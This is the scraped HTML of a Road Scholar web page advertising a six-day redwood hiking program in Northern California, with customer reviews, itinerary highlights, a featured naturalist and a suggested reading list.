                                                                                                                                                        },
                                                                                                                                                        "name": "Julie",
                                                                                                                                                        "homeLocation": {
                                                                                                                                                            "@type": "Place",
                                                                                                                                                            "address": {
                                                                                                                                                                "name": "COLUMBIA, MD"
                                                                                                                                                            }
                                                                                                                                                        },
                                                                                                                                                        "identifier": "fde3c316beff342f25a10895c813ebee"
                                                                                                                                                    },
                                                                                                                                                    "datePublished": "2019-00-15",
                                                                                                                                                    "identifier": "17976074",
                                                                                                                                                    "reviewBody": "Spending time among the magnificent Redwoods was a spiritual experience.  After attending this program, I understand the importance of preserving our world for future generations, and allowing them to experience the power of nature.  I learned so much about the ecosystem that exists among the redwood forests and the enormous diversity of birds, bugs and organisms that exist among those towering trees.  A life changing week!",
                                                                                                                                                    "reviewRating": {
                                                                                                                                                        "@type": "Rating",
                                                                                                                                                        "bestRating": 5,
                                                                                                                                                        "ratingValue": "5",
                                                                                                                                                        "worstRating": 0
                                                                                                                                                    }
                                                                                                                                                }
                        ,
                                                                                                                                                {
                                                                                                                                                    "@type": "Review",
                                                                                                                                                    "author": {
                                                                                                                                                        "@type": "Person",
                                                                                                                                                        "alumniOf": {
                                                                                                                                                            "@type": "Organization",
                                                                                                                                                            "name": "Road Scholar"
                                                                                                                                                        },
                                                                                                                                                        "name": "Patricia",
                                                                                                                                                        "homeLocation": {
                                                                                                                                                            "@type": "Place",
                                                                                                                                                            "address": {
                                                                                                                                                                "name": "Ithaca, NE"
                                                                                                                                                            }
                                                                                                                                                        },
                                                                                                                                                        "identifier": "a979f41f35d6d6a94c3f5d8043991ad7"
                                                                                                                                                    },
                                                                                                                                                    "datePublished": "2019-00-02",
                                                                                                                                                    "identifier": "17790891",
                                                                                                                                                    "reviewBody": "I attended this wonderful program 2 years ago and returned this year to discover the leaders created an even more fantastic program. The program has a variety of learning experiences set at an appropriate pace. John is  an outstanding program naturalist with a passion for the area and Collin is an energetic leader.",
                                                                                                                                                    "reviewRating": {
                                                                                                                                                        "@type": "Rating",
                                                                                                                                                        "bestRating": 5,
                                                                                                                                                        "ratingValue": "5",
                                                                                                                                                        "worstRating": 0
                                                                                                                                                    }
                                                                                                                                                }
                        ,
                                                                                                                                                {
                                                                                                                                                    "@type": "Review",
                                                                                                                                                    "author": {
                                                                                                                                                        "@type": "Person",
                                                                                                                                                        "alumniOf": {
                                                                                                                                                            "@type": "Organization",
                                                                                                                                                            "name": "Road Scholar"
                                                                                                                                                        },
                                                                                                                                                        "name": "Julie",
                                                                                                                                                        "homeLocation": {
                                                                                                                                                            "@type": "Place",
                                                                                                                                                            "address": {
                                                                                                                                                                "name": "Sandy Springs, GA"
                                                                                                                                                            }
                                                                                                                                                        },
                                                                                                                                                        "identifier": "bb1135fe2f2c1417ea8e966c963b2159"
                                                                                                                                                    },
                                                                                                                                                    "datePublished": "2019-00-31",
                                                                                                                                                    "identifier": "17756935",
                                                                                                                                                    "reviewBody": "My first Roads trip. It was GREAT! Find it hard to believe there are any better group leaders than those we had. Will be looking for my next adventure!",
                                                                                                                                                    "reviewRating": {
                                                                                                                                                        "@type": "Rating",
                                                                                                                                                        "bestRating": 5,
                                                                                                                                                        "ratingValue": "5",
                                                                                                                                                        "worstRating": 0
                                                                                                                                                    }
                                                                                                                                                }
                        ,
                                                                                                                                                {
                                                                                                                                                    "@type": "Review",
                                                                                                                                                    "author": {
                                                                                                                                                        "@type": "Person",
                                                                                                                                                        "alumniOf": {
                                                                                                                                                            "@type": "Organization",
                                                                                                                                                            "name": "Road Scholar"
                                                                                                                                                        },
                                                                                                                                                        "name": "William",
                                                                                                                                                        "homeLocation": {
                                                                                                                                                            "@type": "Place",
                                                                                                                                                            "address": {
                                                                                                                                                                "name": "Decatur, IL"
                                                                                                                                                            }
                                                                                                                                                        },
                                                                                                                                                        "identifier": "3928818a8c70fdc0ed27a3ebc96d94bf"
                                                                                                                                                    },
                                                                                                                                                    "datePublished": "2019-00-31",
                                                                                                                                                    "identifier": "17756936",
                                                                                                                                                    "reviewBody": "The redwoods and group leaders exceeded expectations, and the group was the best (they\u2019ve all been good) so far.",
                                                                                                                                                    "reviewRating": {
                                                                                                                                                        "@type": "Rating",
                                                                                                                                                        "bestRating": 5,
                                                                                                                                                        "ratingValue": "5",
                                                                                                                                                        "worstRating": 0
                                                                                                                                                    }
                                                                                                                                                }
                                                                                                            ],
                
                                                                                    "sku": "21404",
                                                                                    "url": "/find-an-adventure/21404/Hiking-the-Redwoods-in-Northern-California"
                                        }
                    }
        </script><div class="component-trip-page" itemscope itemtype="http://schema.org/TouristAttraction"><div class="container px-0"><div class="program-page-summary"><div class="row g-0"><div class="pps-summary-info col-12 col-lg-4"><div class="pps-location"><span class="pps-location-icon icon-uniE7BB"></span>
                    <span>California</span></div>
                <h1 class="pps-title" data-epi-type="title">Hiking the Redwoods in Northern California</h1>
                <div class="pps-program">Program No. 21404RJ</div>
                <div class="pps-description" data-epi-type="content">Immerse yourself in the grandeur of Northern California as you hike beneath redwoods with local naturalists, learning about these centuries-old trees and their coastal ecosystems.</div>
                <div class="pps-cta-group row g-0 justify-content-between align-items-center"><a class="pps-wishlist col-auto order-2 order-md-1 text-start" tabindex="0" role="button" aria-label="toggle wishlist">Wishlist</a><a class="pps-share-trip col-auto order-3 order-md-2 text-end text-md-start" tabindex="0" role="button" aria-label="open share modal">Share</a>
                    <div class="col-12 col-md-auto order-1 order-md-4 px-0"><a href="/find-an-adventure/21404/Hiking-the-Redwoods-in-Northern-California/dates/" class="btn btn-danger pps-button js-tab-nav w-100" tabindex="0" role="button" aria-label="view dates">Start</a></div></div></div>
            <div class="pps-carousel col-12 col-lg-8 order-lg-first"><div class="position-relative"><div class="pps-picture"><div class="component-summary-carousel"><section class="splide blazor-carousel " aria-label="Carousel" data-splide="{&quot;perPage&quot;: 1, &quot;autoWidth&quot;: false, &quot;fixedWidth&quot;: false, &quot;gap&quot;: 0, &quot;clones&quot;: 0}"><div class="splide__track"><ul class="splide__list"><li class="splide__slide "><div class="sc-item"><img src="https://images4.cmp.optimizely.com/assets/21404-hiking-redwood-national-forest-northern-california-lghoz.jpg/Zz03NTQ1N2NlZWZlYjkxMWVkYWNjOTcyMDU5YmYxMDJjYg==" /></div></li><li class="splide__slide "><div class="sc-item"><img src="https://images3.cmp.optimizely.com/assets/21404_US_CA_Sequoia_Zoo_owl_c.jpg/Zz02N2ExYzJkNmFiOGQxMWYwYmQyMDQyNTk4MjUwZjg0YQ==" alt="A woman laughs next to a zookeeper holding a spotted owl on her glove at the Sequoia Zoo in California." /></div></li><li class="splide__slide "><div class="sc-item"><img src="https://images1.cmp.optimizely.com/assets/21404-hiking-redwood-national-forest-northern-california-couple-c.jpg/Zz03NDY3NWMzNGZlYjkxMWVkOTdiYTkyNjQ1ZWJmOTE1Yw==" /></div></li><li class="splide__slide "><div class="sc-item"><img src="https://images4.cmp.optimizely.com/assets/21404-hiking-redwood-national-forest-northern-california-c.jpg/Zz02YTRkMzQ2MmZlYjkxMWVkYWNjOTcyMDU5YmYxMDJjYg==" /></div></li><li class="splide__slide "><div class="sc-item"><img src="https://images1.cmp.optimizely.com/assets/21404-hiking-the-redwoods-in-northern-california-2c.jpg/Zz03Njg3NTA1MGZlYjkxMWVkOTdiYTkyNjQ1ZWJmOTE1Yw==" alt="Hiking the Redwoods in Northern California" /></div></li><li class="splide__slide "><div class="sc-item"><img src="https://images4.cmp.optimizely.com/assets/21404-hiking-redwood-national-forest-northern-california-guide-c.jpg/Zz03NGQzNzRmMGZlYjkxMWVkYWNjOTcyMDU5YmYxMDJjYg==" /></div></li></ul></div><div class="carousel-nav justify-content-center"><div class="carousel-dots"><button class="carousel-dot active" role="button" tabindex="0" aria-label="Link to carousel slide 1"></button><button class="carousel-dot " role="button" tabindex="0" aria-label="Link to carousel slide 2"></button><button class="carousel-dot " role="button" tabindex="0" aria-label="Link to carousel slide 3"></button><button class="carousel-dot " role="button" tabindex="0" aria-label="Link to carousel slide 4"></button><button class="carousel-dot " role="button" tabindex="0" aria-label="Link to carousel slide 5"></button><button class="carousel-dot " role="button" tabindex="0" aria-label="Link to carousel slide 6"></button></div><button class="carousel-prev order-first" type="button" tabindex="0" aria-label="Link to previous carousel slide"><div class="icon-uniE7AD"></div></button>
                <button class="carousel-next order-last" type="button" tabindex="0" aria-label="Link to next carousel slide"><div class="icon-uniE7AD"></div></button></div></section></div></div></div></div></div>
        <div class="pps-categories row g-0 "><div class="col-12"><a class="badge rounded-pill dark-blue-bg-pill pps-category" href="/interests/National-Parks">National Parks</a><a class="badge rounded-pill dark-blue-bg-pill pps-category" href="/interests/Walking-Hiking">Walking/Hiking</a><a class="badge rounded-pill dark-blue-bg-pill pps-category" href="/interests/Outdoor-Adventures">Outdoor Adventures</a><a class="badge rounded-pill dark-blue-bg-pill pps-category" href="/interests/Small-Group">Small Group</a><a class="badge rounded-pill dark-blue-bg-pill pps-category" href="/interests/Nature-Environment">Nature &amp; Environment</a></div></div>
        <div class="pps-details row g-0 text-md-center"><div class="col-6 col-md"><div class="pps-length"><a href="/find-an-adventure/21404/Hiking-the-Redwoods-in-Northern-California/itinerary/" class="js-tab-nav trip-detail-link" tabindex="0" role="button" aria-label="view itinerary"><div class="pps-detail-name">Length</div>
                        <div class="pps-detail-number pps-length-days">6 days</div></a></div></div>
            <div class="col-6 col-md"><div class="pps-rating "><a href="/find-an-adventure/21404/Hiking-the-Redwoods-in-Northern-California/reviews/" class="js-tab-nav" tabindex="0" role="button" aria-label="view reviews"><div class="pps-detail-name"><span>Rating</span>
                                <span>(4.98)</span></div>
                            <div class="avg-rating-meter"><span class="component-rating-meter"><span class="component-rating-meter-new"><span class="rating-star-new icon-uniE88F"></span><span class="rating-star-new icon-uniE88F"></span><span class="rating-star-new icon-uniE88F"></span><span class="rating-star-new icon-uniE88F"></span><span class="rating-star-new white-bkgrd icon-uniE890"></span></span></span></div></a></div></div><div class="col-12 col-md"><a href="/find-an-adventure/21404/Hiking-the-Redwoods-in-Northern-California" class="pps-activity-level-link js-tab-nav" tabindex="0" role="button" aria-label="view activity level"><div class="pps-detail-name">Activity Level</div>
                        <span class="activity-level-container  " title="Outdoor: Spirited"><span class="activity-level-bar-wrapper"><span class="activity-level-image"><span class="activity-level-bar filled icon-hiker outdoor outdoor-easy"></span>
        <span class="activity-level-bar filled icon-hiker outdoor outdoor-medium"></span>
        <span class="activity-level-bar outdoor"></span></span></span></span></a></div><div class="col-6 col-md"><a href="/find-an-adventure/21404/Hiking-the-Redwoods-in-Northern-California/dates/" class="js-tab-nav" tabindex="0" role="button" aria-label="view dates"><div class="pps-detail-name">Starts at</div>
                        <div class="pps-detail-number pps-price dollar-sign">2,099</div></a></div></div></div></div><div class="bg-white"><div class="tripPageNavigation"><div class="tpn-container"><div class="container px-0"><nav class="tpn-menu"><div data-name="overview" class="tpn-menu-tab selected"><a data-navigate="/" href="/find-an-adventure/21404/Hiking-the-Redwoods-in-Northern-California/" class="tpn-menu-item js-tab-nav " tabindex="0" role="button" aria-label="close overview">Overview</a>
                            <div class="tpn-content tpn-overview-content"></div></div>
                        <div data-name="dates" class="tpn-menu-tab "><a data-navigate="/dates/" href="/find-an-adventure/21404/Hiking-the-Redwoods-in-Northern-California/dates/" class="tpn-menu-item js-tab-nav " tabindex="0" role="button" aria-label="close">Dates &amp; Prices</a>
                            <div id="dates-prices-content" class="tpn-content tpn-dates-prices-content"></div></div><div data-name="itinerary" class="tpn-menu-tab "><a data-navigate="/itinerary/" href="/find-an-adventure/21404/Hiking-the-Redwoods-in-Northern-California/itinerary/" class="tpn-menu-item js-tab-nav" tabindex="0" role="button" aria-label="close">Itinerary &amp; Map</a>
                                <div class="tpn-content tpn-itinerary-content"></div></div><div class="tpn-menu-tab getting-there" tabindex="0" role="button" aria-label="open travel info modal"><div class="tpn-menu-item">Travel Information</div></div><div data-name="lodging" class="tpn-menu-tab "><a data-navigate="/lodging/" href="/find-an-adventure/21404/Hiking-the-Redwoods-in-Northern-California/lodging/" class="tpn-menu-item js-tab-nav " tabindex="0" role="button" aria-label="close">Lodging &amp; Meals</a>
                                <div class="tpn-content tpn-lodging-meals-content"></div></div><div data-name="reviews" class="tpn-menu-tab "><a data-navigate="/reviews/" href="/find-an-adventure/21404/Hiking-the-Redwoods-in-Northern-California/reviews/" class="tpn-menu-item js-tab-nav " tabindex="0" role="button" aria-label="close">Reviews
                                <span class="tpn-rating-meter"><span class="component-rating-meter-new"><span class="component-rating-meter-new"><span class="rating-star-new icon-uniE88F"></span><span class="rating-star-new icon-uniE88F"></span><span class="rating-star-new icon-uniE88F"></span><span class="rating-star-new icon-uniE88F"></span><span class="rating-star-new white-bkgrd icon-uniE890"></span></span></span></span></a>
                            <div class="tpn-content tpn-reviews-content"></div></div>

                        <div class="tpn-menu-tab not-navigatable"><div class="tpn-menu-item"><span class="menu-item-cell"><a class="clickable-zone" tabindex="0" role="button" aria-label="toggle wishlist"></a>
                                        <span><span class="menu-item-icon icon-uniE915"></span>Wishlist</span></span>
                                <span class="menu-item-cell"><a class="pps-share-trip"><span class="menu-item-icon icon-uniE7AC"></span>Share</a></span></div></div></nav></div></div></div><div class="ctp-page " id="overview"><div class="component-overview-new"><div class="container mt-5"><div class="overview-header"><div class="oh-program-at-a-glance"><div class="overview-header-label">Program</div>
                <div class="oh-program-at-a-glance-text">At a Glance</div></div>
            <div class="oh-length"><div class="overview-header-label">Duration</div>
                <div class="overview-header-info">6 days</div></div><div class="oh-begins"><div class="overview-header-label">Program Begins</div>
                        <div class="overview-header-info">Eureka, CA</div></div><div class="oh-concludes"><div class="overview-header-label">Program Concludes</div>
                        <div class="overview-header-info">Eureka, CA</div></div><div class="oh-group"><div class="overview-header-label">Group Type</div>
                        <div class="overview-header-info">Small Group</div></div><div class="oh-meals"><div class="overview-header-label">Meals</div>
                            <div class="overview-header-info align-items-baseline"><span>12</span><span class="oh-abbreviated-meals"><span> (</span>
            <span>5B, 3L, 4D</span>
            <span>)</span></span></div></div><div class="oh-activity d-lg-none"><div class="overview-header-label">Activity Level</div>
                    <div class="overview-header-info"><span class="activity-level-container"><span class="activity-level-bar-wrapper"><span class="activity-level-container  " title="Outdoor: Spirited"><span class="activity-level-bar-wrapper"><span class="activity-level-image"><span class="activity-level-bar filled icon-hiker outdoor outdoor-easy"></span>
        <span class="activity-level-bar filled icon-hiker outdoor outdoor-medium"></span>
        <span class="activity-level-bar outdoor"></span></span><span class="component-activity-bar-help-btn icon icon-info fs-5 " __internal_preventDefault_onclick tabindex="0" role="button" aria-label="open activity level modal"></span></span></span></span></span></div></div></div>


        <div class="row"><div class="col-12 col-lg-7 ov-left-column"><div class="ov-body-paragraph" data-epi-type="content">Explore the spectacular Redwood Coast of Northern California on hikes with naturalists and other experts along beautiful trails amid diverse environments all while learning about the natural and human history of this breathtaking region. Gaze up at giant cathedral trees, hear tales of timbering and marvel at the science behind the beauty of the Coastal Redwoods — the tallest trees in the world — and their limited range along the Northern California coast.</div><div class="ov-subhead">Best of all, you&#x27;ll...</div>
                            <ul class="ov-body-paragraph"><li>Hike the Avenue of the Giants to see much of the remaining ancient redwood forests.</li><li>Explore Old Town Eureka and see its murals.</li><li>Learn from a naturalist about the history of the Redwood National and State Park system, protecting half of all remaining old-growth coastal Redwood forest.</li></ul><div class="ov-link-with-arrow"><a data-navigate="/itinerary/" href="/find-an-adventure/21404/Hiking-the-Redwoods-in-Northern-California/itinerary/" class="js-tab-nav"><span class="ov-lwa-text">View Full Itinerary</span>
                            <span class="ms-2 icon-uniE8CE"></span></a></div><div class="component-experts-new"><div class="expert-block-tab-section"><div data-tab="featured" class="expert-block-tab featured-select selected" tabindex="0" role="button" aria-label="show only featured expert">Featured Expert</div></div><div class="featured-expert-block " itemprop="agent" itemscope itemtype="http://schema.org/Person"><div class="feb-photo-cell"><img class="feb-photo" src="https://images4.cmp.optimizely.com/assets/6869569-Elliott-Dabill.jpg/Zz03OWExNTMzMjExOTMxMWYwOGVhNzFlYzkwNzU2YmRmZg==" alt="Profile Image" /></div>
            <div class="feb-name">Elliott  Dabill</div>
            <div class="feb-body">Elliott Dabill settled in Humboldt County in 1990 to teach high school biology, and has been leading groups in the area ever since. His training in biology, education, and nursing has reinforced lifelong learning and a love of being out in nature. Elliott has soaked up some of the local history like the old logging industry and lessons learned from them. Elliott has two grown children in the area and lots of projects like planting natives, woodworking, reading, and walking an aging boxer.</div>
            <div class="feb-disclaimer-subhead">
                Please Note:
            </div>
            <div class="feb-disclaimer">
                This expert may not be available for every date of the program
            </div></div></div></div>
            <div class="col-12 col-lg-5 ov-right-column"><div class="program-page-callout-cards callouts-container-sticky"><div class="activity-level-card"><div class="callout-card-icon"><span class="icon-uniE897 text-white"></span></div>
                            <div class="callout-card-title">Activity Level</div>
                            <div class="callout-subtitle mb-2"><span>Outdoor: Spirited</span></div>
                            <div class="alc-activity-meter-graphic"><span><span class="activity-level-container  " title="Outdoor: Spirited"><span class="activity-level-bar-wrapper"><span class="activity-level-image"><span class="activity-level-bar filled icon-hiker outdoor outdoor-easy"></span>
        <span class="activity-level-bar filled icon-hiker outdoor outdoor-medium"></span>
        <span class="activity-level-bar outdoor"></span></span><span class="component-activity-bar-help-btn icon icon-info fs-5 " __internal_preventDefault_onclick tabindex="0" role="button" aria-label="open activity level modal"></span></span></span></span></div>
                            <div class="callout-body-text" data-epi-type="content">Hike 3-5 miles a day on uneven terrain, maintained trails. Elevation gains of 300-440 feet.</div></div><div class="callout-card group-size-card"><div class="callout-card-icon"><span class="group-icon"></span></div>
                            <div class="callout-card-title"><span>Small Group</span>
                                <span class="group-count">(13 to 24)</span></div>
                            <div class="callout-body-text" data-epi-type="content">Love to learn and explore in a small-group setting? These adventures offer small, personal experiences with groups of 13 to 24 participants.</div></div><div class="callout-card reading-list-card"><div class="callout-card-icon"><span class="icon-uniE955 text-white"></span></div>
                            <div class="callout-card-title">Suggested Books and Resources</div>
                            <div class="callout-subtitle" tabindex="0" role="button" aria-label="open redading list modal"><span class="callout-subtitle-link">View Full List</span></div>
                            <div class="callout-body-text">
                                You can also find many of the books we recommend at the Road Scholar store on <a target="_blank" href="https://bookshop.org/shop/roadscholar/">bookshop.org</a>, a website that supports local bookstores.
                            </div></div><div class="callout-card need-help-card"><div class="callout-card-icon"><span class="icon-uniE898 text-white"></span></div>
                        <div class="callout-card-title">HAVE QUESTIONS?</div>
                        <div class="callout-subtitle">Prefer to enroll or inquire by phone?</div>
                        <div class="callout-body-text">We can help. Give us a call, and we can answer all of your questions!
                            <div class="need-help-phone"><span>Call</span>
                                <span class="nh-phone-number">800-454-5768</span></div></div></div>
                    <div class="d-flex justify-content-center mt-4"><a href="/find-an-adventure/21404/Hiking-the-Redwoods-in-Northern-California/dates/" class="btn btn-cardinal enroll-button mt-3 js-tab-nav" tabindex="0" role="button" aria-label="start enrolling">Start Enrolling</a></div></div></div></div></div><div class="enroll-with-confidence-section"><div class="container"><div class="ewc-section-header">
            Enroll with Confidence
        </div>
        <div class="ewc-card-grid-container d-none d-md-grid"><div class="ewc-card"><div class="ewc-card-title">Peace of Mind</div>
    <div class="ewc-card-body"><p>We want your Road Scholar learning adventure to be something to look forward to&mdash;not worry about. That&rsquo;s why we go to the ends of the earth to give you <a href="/travelupdates/benefits/"><u data-renderer-mark="true">peace of mind</u></a>, from the moment you enroll until the day you return home.</p></div>
    <img src="https://images2.cmp.optimizely.com/assets/EnrollWithConfidence-peaceofmind.png/Zz0xMjJmZmQxMmRkOGExMWVmYWRhOWE2OWE3YzQ5NGE2NQ==" alt="An illustration of a hand using a pen to check off the final item on a clipboard checklist" class="ewc-card-image" /></div><div class="ewc-card"><div class="ewc-card-title">Assurance Plan</div>
    <div class="ewc-card-body"><p>Road Scholar is committed to the well-being of every participant, whether on a program in the United States or abroad. That&rsquo;s why all participants are covered under our <a href="/about/included-insurance/"><u data-renderer-mark="true">Road Scholar Assurance Plan</u></a>, which provides 24-hour assistance in the event of an emergency during your program, as well as insurance for emergency medical evacuation.</p></div>
    <img src="https://images2.cmp.optimizely.com/assets/EnrollWithConfidence-assurance.png/Zz0xMjQyOGVkY2RkOGExMWVmYTNmZGJlOGY5YTgzMGIzOQ==" alt="An illustration of an elderly man sitting at a computer with a pair of binoculars beside him" class="ewc-card-image" /></div><div class="ewc-card"><div class="ewc-card-title">Want to Protect Your Investment?</div>
    <div class="ewc-card-body"><p>Road Scholar is pleased to offer its <a href="/about/protection-plan/"><u data-renderer-mark="true">Trip Protection Plan</u></a> as a way to protect your program investment. You may purchase this optional trip protection plan when enrolling in your program.</p></div>
    <img src="https://images3.cmp.optimizely.com/assets/EnrollWithConfidence-cancel.png/Zz0xMjMxMmU5ZWRkOGExMWVmYjg3ZTZlODQyYTQ2MjFmNg==" alt="An illustration of an elderly woman holding a piggy bank, with the Eiffel Tower in the background" class="ewc-card-image" /></div><div class="ewc-card"><div class="ewc-card-title">Sustainable Travel</div>
    <div class="ewc-card-body"><p>We offset a portion of the emissions created by your travel. Read about <a href="/why-go-with-us/sustainability/"><u data-renderer-mark="true">our commitment to a more sustainable planet</u></a>.</p></div>
    <img src="https://images4.cmp.optimizely.com/assets/EnrollWithConfidence-environment.png/Zz0xMjQyNmEwNmRkOGExMWVmOGRiYTI2ZDhiMTJjOWU1Zg==" alt="An illustration of a hand holding a globe with a small bird flying around it" class="ewc-card-image" /></div></div>
        <div class="d-md-none mt-5 pb-4"><section class="splide blazor-carousel " aria-label="Carousel" data-splide="{&quot;perPage&quot;: 1, &quot;autoWidth&quot;: false, &quot;fixedWidth&quot;: false, &quot;gap&quot;: 0, &quot;clones&quot;: 0}"><div class="splide__track"><ul class="splide__list"><li class="splide__slide "><div class="ewc-card"><div class="ewc-card-title">Peace of Mind</div>
    <div class="ewc-card-body"><p>We want your Road Scholar learning adventure to be something to look forward to&mdash;not worry about. That&rsquo;s why we go to the ends of the earth to give you <a href="/travelupdates/benefits/"><u data-renderer-mark="true">peace of mind</u></a>, from the moment you enroll until the day you return home.</p></div>
    <img src="https://images2.cmp.optimizely.com/assets/EnrollWithConfidence-peaceofmind.png/Zz0xMjJmZmQxMmRkOGExMWVmYWRhOWE2OWE3YzQ5NGE2NQ==" alt="An illustration of a hand using a pen to check off the final item on a clipboard checklist" class="ewc-card-image" /></div></li><li class="splide__slide "><div class="ewc-card"><div class="ewc-card-title">Assurance Plan</div>
    <div class="ewc-card-body"><p>Road Scholar is committed to the well-being of every participant, whether on a program in the United States or abroad. That&rsquo;s why all participants are covered under our <a href="/about/included-insurance/"><u data-renderer-mark="true">Road Scholar Assurance Plan</u></a>, which provides 24-hour assistance in the event of an emergency during your program, as well as insurance for emergency medical evacuation.</p></div>
    <img src="https://images2.cmp.optimizely.com/assets/EnrollWithConfidence-assurance.png/Zz0xMjQyOGVkY2RkOGExMWVmYTNmZGJlOGY5YTgzMGIzOQ==" alt="An illustration of an elderly man sitting at a computer with a pair of binoculars beside him" class="ewc-card-image" /></div></li><li class="splide__slide "><div class="ewc-card"><div class="ewc-card-title">Want to Protect Your Investment?</div>
    <div class="ewc-card-body"><p>Road Scholar is pleased to offer its <a href="/about/protection-plan/"><u data-renderer-mark="true">Trip Protection Plan</u></a> as a way to protect your program investment. You may purchase this optional trip protection plan when enrolling in your program.</p></div>
    <img src="https://images3.cmp.optimizely.com/assets/EnrollWithConfidence-cancel.png/Zz0xMjMxMmU5ZWRkOGExMWVmYjg3ZTZlODQyYTQ2MjFmNg==" alt="An illustration of an elderly woman holding a piggy bank, with the Eiffel Tower in the background" class="ewc-card-image" /></div></li><li class="splide__slide "><div class="ewc-card"><div class="ewc-card-title">Sustainable Travel</div>
    <div class="ewc-card-body"><p>We offset a portion of the emissions created by your travel. Read about <a href="/why-go-with-us/sustainability/"><u data-renderer-mark="true">our commitment to a more sustainable planet</u></a>.</p></div>
    <img src="https://images4.cmp.optimizely.com/assets/EnrollWithConfidence-environment.png/Zz0xMjQyNmEwNmRkOGExMWVmOGRiYTI2ZDhiMTJjOWU1Zg==" alt="An illustration of a hand holding a globe with a small bird flying around it" class="ewc-card-image" /></div></li></ul></div><div class="carousel-nav justify-content-center"><div class="carousel-dots"><button class="carousel-dot active" role="button" tabindex="0" aria-label="Link to carousel slide 1"></button><button class="carousel-dot " role="button" tabindex="0" aria-label="Link to carousel slide 2"></button><button class="carousel-dot " role="button" tabindex="0" aria-label="Link to carousel slide 3"></button><button class="carousel-dot " role="button" tabindex="0" aria-label="Link to carousel slide 4"></button></div></div></section></div></div></div></div>

<div class="modal blazor-modal fade component-overview-reading-list " tabindex="-1" role="dialog" id="blazor-modal-12102069" aria-hidden="false"><div class="modal-dialog modal-dialog-centered" role="document"><div class="modal-content"><section class="p-3"><div class="text-end mb-2"><div role="button" class="icon-uniE8C2 text-bluelagoon ft-size-20" aria-label="Close"></div></div>
        <div class="modal-body p-0"><div class="reading-list-new pb-1" id="print-this-reading-list"><div class="reading-list-header d-print-none"><div class="rl-header-title">
            Suggested Reading List and Additional Media
        </div>
        <button class="btn btn-outline-bluelagoon d-print-none d-flex align-items-center broder-2" tabindex="0" role="button" aria-label="print reading list"><span>
                Print Full List
            </span>
            <span class="icon icon-uniE832 ms-2"></span></button></div>
    <div class="d-none d-print-block"><div class="rl-header-title">Hiking the Redwoods in Northern California</div>
        <div>
            Suggested Reading List and Additional Media
        </div></div><div class="component-accordion stylemod-accordion-with-border"><div class="collapsed cga-title-container-with-icon  " role="button" tabindex="0" aria-label="toggle"><div class="cga-circle-icon "><span class="icon-uniE955"></span></div>
        <div class="cga-title-text"><div class="awb-title-lg text-bluelagoon">
                    Booklist
                </div></div><div class="cga-circle-arrow"><span class="icon-uniE821"></span></div></div><div class="cga-body collapse d-print-block" id="expandable-729fff5f-0436-4532-9048-a19659c84d7e"><div class="awb-body"><div class="awb-body-row rl-book"><div class="rl-book-title non-clickable"><span>Best Short Hikes in Redwood National and State Parks</span></div><div><span class="rl-book-author">by Jerry and Gisela Rohde</span></div>
            <div class="rl-book-notes">A guide to short hikes and the history of the area. Longer hikes are described as possible add-ons.&#xD;&#xA;</div></div><div class="awb-body-row rl-book"><div class="rl-book-title non-clickable"><span>Coast Redwood: A Natural and Cultural History</span></div><div><span class="rl-book-author">by John Evarts and Marjorie Popper</span></div>
            <div class="rl-book-notes">Coast Redwood is the first contemporary illustrated book to focus exclusively on the natural and cultural history of the world&#x27;s tallest tree.&#xD;&#xA;</div></div><div class="awb-body-row rl-book"><div class="rl-book-title non-clickable"><span>The Wild Trees: A Story of Passion &amp; Daring</span></div><div><span class="rl-book-author">by Richard Preston</span></div>
            <div class="rl-book-notes">Hidden away in foggy, uncharted rain forest valleys in Northern California are the largest and tallest organisms the world has ever sustained&#x2013;the coast redwood trees, Sequoia sempervirens. Ninety-six percent of the ancient redwood forests have been destroyed by logging, but the untouched fragments that remain are among the great wonders of nature. The biggest redwoods have trunks up to thirty feet wide and can rise more than thirty-five stories above the ground, forming cathedral-like structures in the air. Until recently, redwoods were thought to be virtually impossible to ascend, and the canopy at the tops of these majestic trees was undiscovered. In The Wild Trees, Richard Preston unfolds the spellbinding story of Steve Sillett, Marie Antoine, and the tiny group of daring botanists and amateur naturalists that found a lost world above California, a world that is dangerous, hauntingly beautiful, and unexplored.&#xD;&#xA;</div></div><div class="awb-body-row rl-book"><div class="rl-book-title non-clickable"><span>Wildflowers of the Pacific Northwest</span></div><div><span class="rl-book-author">by Mark Turner &amp; Phyllis Gustafson</span></div>
            <div class="rl-book-notes">A comprehensive, user-friendly and informative field guide that delves into the amazingly diverse wildflowers of the Pacific Northwest.&#xD;&#xA; &#xD;&#xA;- Covers Oregon, Washington, northern California, and British Columbia&#xD;&#xA;   Describes and illustrates 1220 commonly encountered species.&#xD;&#xA;&#xD;&#xA;-Includes perennials, annuals, and shrubs, both native and nonnative.&#xD;&#xA;&#xD;&#xA;- 1,248 superb color photographs and 1,220 range maps.&#xD;&#xA;&#xD;&#xA;- User-friendly organization by flower color and shape.&#xD;&#xA;</div></div></div><div class="rl-visit-bookstore"><div class="rl-vb-title">Visit the Road Scholar Bookshop</div>
                        <div class="rl-vb-body">You can find many of the books we recommend at the Road Scholar store on <a class="text-decoration-underline" href="https://bookshop.org/shop/roadscholar" target="_blank">Bookshop.org</a>, a website that supports local bookstores.</div>
                        <a href="https://bookshop.org/shop/roadscholar" target="_blank" class="btn btn-outline-bluelagoon text-bluelagoon bg-white text-uppercase d-print-none">Search for a Title</a></div></div></div></div></div>
        <div class="modal-footer d-none d-lg-block text-center"></div></section></div></div></div></div><div class="ctp-map"></div><br><br><br><br><br></div></div><div class="modal blazor-modal fade travel-modal " tabindex="-1" role="dialog" id="blazor-modal-30886004" aria-hidden="false"><div class="modal-dialog modal-dialog-centered" role="document"><div class="modal-content"><div class="travel-modal-header"><div class="travel-modal-header-text">Travel Information, Transportation Details & Required Documents</div>
        <div class="modal-close icon-uniE8C2 text-veniceblue" role="button" tabindex="0" aria-label="close travel info modal"></div></div>
    <div class="travel-modal-header-subhead">Learn how you can prepare for this adventure.</div><div class="dropdown dropdown-select travel-modal-selectbox"><button class="btn dropdown-toggle dds-toggle w-100" type="button" id="blazor-dropdown-select-9318688" data-bs-toggle="dropdown" aria-haspopup="true" aria-expanded="false" aria-label="Select Date"><span class="dds-title-icon icon-uniE7D7"></span><span class="dds-title-text">Oct 11 - Oct 16, 2026</span></button>
    <div class="dropdown-menu dds-body w-100" aria-labelledby="blazor-dropdown-select-9318688"><div class="dropdown-item dds-body-select-item" tabindex="0" role="button" aria-label="Select May 10 - May 15, 2026"><span class="icon-uniE7D7 dds-select-item-icon"></span>
